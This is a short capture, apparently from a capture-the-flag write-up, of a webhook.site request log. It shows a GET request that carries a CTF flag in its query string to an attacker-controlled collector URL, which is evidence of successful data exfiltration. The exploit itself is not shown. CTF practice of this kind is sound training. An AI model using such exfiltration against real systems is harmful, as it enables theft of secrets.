 Request Details Permalink Raw content Export as
GET https://webhook.site/b4f4ffa4-09ab-4ea7-8b1f-949b5902691c?flag=maple%7Bg00segoHO
NK%7D
Host 35.233.253.97 whois
Date 08/28/2022 3:18:41 PM (12 minutes ago)
Size 0 bytes
ID d8cb585d-eac8-431b-b28f-da107352c279
Files